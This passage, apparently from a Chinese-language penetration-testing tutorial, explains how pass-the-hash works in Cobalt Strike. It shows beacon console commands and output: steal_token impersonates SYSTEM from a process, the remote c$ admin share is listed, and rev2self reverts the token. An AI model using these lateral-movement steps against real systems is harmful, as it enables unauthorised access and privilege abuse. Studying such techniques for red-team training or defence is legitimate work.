 steal_token 功能来窃取刚刚上面所起的那个进程中的访问令牌去访问目标系统资源即可,所以,你会发
现,此时再回过头直接去 dir 远程目标系统的 c 盘就都正常了,这也正是 CobaltStrike 中 pth 的基本原理
beacon> steal_token 632
beacon> shell dir \\192.168.3.119\c$
beacon> rev2self
beacon> steal_token 632
[*] Tasked beacon to steal token from PID 632
[+] host called home, sent: 12 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell dir \\192.168.3.119\c$
[*] Tasked beacon to run: dir \\192.168.3.119\c$
[+] host called home, sent: 30 bytes
[+] received output:
Volume in drive \\192.168.3.119\c$ has no label.
Volume Serial Number is 4A8B-6E4B
Directory of \\192.168.3.119\c$
01/21/2018 10:08 AM <DIR> inetpub
02/07/2018 09:25 AM <DIR> PostgreSQL
01/21/2018 12:33 PM <DIR> Program Files
07/12/2018 04:33 PM <DIR> Program Files (x86)
03/31/2018 07:15 AM <DIR> services
03/30/2018 08:26 PM <DIR> Users
10/13/2018 02:23 PM <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 193,145,884,672 bytes free
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes